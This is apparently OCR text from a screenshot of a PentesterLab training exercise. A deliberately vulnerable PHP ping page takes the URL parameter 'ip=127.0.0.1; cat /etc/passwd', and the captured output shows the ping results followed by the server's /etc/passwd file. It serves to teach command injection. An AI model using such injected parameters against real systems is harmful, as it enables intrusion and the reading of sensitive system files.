 vulnerable/commandexec/example1.php?ip=127.0.0.1;%20cat%20/etc/passwd
ABP S A G U
Apps Research at Google G foo.bar Art&Music CurrentTerm [Docker] Programming Personal Google Bayesian Methods f... SMBlog -- Steve Bel... »
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.009 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.022 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.009/0.015/0.022/0.007 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013